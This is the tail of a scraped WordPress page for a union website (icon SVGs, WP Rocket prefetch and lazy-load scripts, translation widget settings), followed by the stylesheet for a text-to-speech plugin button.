0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-19699633"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_19699633-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19699633'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-19699633","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19699633-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/smart-rail-mechanical-and-engineering-rme-department-spotlight-kevin-downing-local-363-general-committee-2-executive-board-member/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="19699633" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768999657 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9
body_size: 888
content:
.mg-tts-button::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='108' height='107' viewBox='0 0 108 107' fill='none'%3E%3Cscript xmlns=''/%3E%3Cpath d='M30.5 60.1253H23.8333V106.792H30.5C32.3333 106.792 33.8333 105.292 33.8333 103.459V63.4586C33.8333 61.6253 32.3333 60.1253 30.5 60.1253Z' fill='black'/%3E%3Cpath d='M77.1667 60.1253C75.3334 60.1253 73.8334 61.6253 73.8334 63.4586V103.459C73.8334 105.292 75.3334 106.792 77.1667 106.792H83.8334V60.1253H77.1667Z' fill='black'/%3E%3Cpath d='M107.167 53.4586C107.167 24 83.292 0.125305 53.8333 0.125305C24.3747 0.125305 0.5 24 0.5 53.4586C0.5 59.8545 1.625 65.9794 3.68747 71.6666C1.66667 75.125 0.5 79.1666 0.5 83.4584C0.5 95.2084 9.18747 104.937 20.5 106.562V60.3544C17.1667 60.8335 14.0625 62.0002 11.3541 63.7293C10.7916 60.9376 10.5 58.0626 10.5 55.1042C10.5 31.1869 29.896 11.7709 53.8333 11.7709C77.7506 11.7709 97.1666 31.1669 97.1666 55.1042C97.1666 58.0626 96.875 60.9376 96.3125 63.7293C93.6042 62.0001 90.5 60.8334 87.1666 60.3544V106.542C98.4584 104.917 107.167 95.1882 107.167 83.4384C107.167 79.1466 106 75.105 103.979 71.6466C106.042 66.0008 107.167 59.8549 107.167 53.4586Z' fill='black'/%3E%3Cscript xmlns=''/%3E%3C/svg%3E");
  background-size: cover;
  content: "";
  height: 20px;
  width: 20px;
  margin-right: 10px;
  display: inline-block;
  margin-top: auto;
  margin-bottom: auto;
}
.mg-tts-button {
  margin-bottom: 10px;
  background: #fff;
  border: 1px solid #000;
  border-radius: 999px;
  box-shadow: none;
  margin-bottom: 0px;
  padding: 10px 25px;
  display: flex !important;
  color: black !important;
  font-size: 1rem !important;
  text-transform: none !important;
  align-items: center;
}
.mg-tts-button:hover {
  background: #fff !important;
  color: black !important;
  opacity: 0.8 !important;
}

.mg-tts-button span {
  margin-top: auto;
  margin-bottom: auto;
}

.mg-text-to-speech audio {
  display: none;
}

.mg-text-to-speech.active .mg-tts-button {
  display: none !important;
}
